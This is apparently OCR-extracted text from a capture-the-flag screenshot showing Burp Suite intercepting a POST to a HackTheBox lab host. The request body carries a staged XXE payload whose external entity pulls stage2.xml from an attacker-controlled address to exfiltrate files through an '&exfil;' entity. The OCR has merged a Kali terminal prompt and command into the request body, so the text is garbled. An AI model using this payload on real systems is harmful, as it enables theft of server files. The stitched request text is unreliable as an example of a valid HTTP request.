 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.100:80
Forward Drop Intercept is on Action Open Browser Comment this iter
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 Content-Length: 223
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.11.100
9 Referer: http://10.10.11.100/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=┌──(kali㉿kali)-[~/htb/bountyhunter]
15 └─$ cat stage1.xml
16 <?xml version="1.0" ?>
17 <!DOCTYPE r [
18 <!ELEMENT r ANY >
19 <!ENTITY % sp SYSTEM "http://10.10.14.10/stage2.xml">
20 %sp;
21 %param1;
22 ]>
23 <title>&exfil;</title>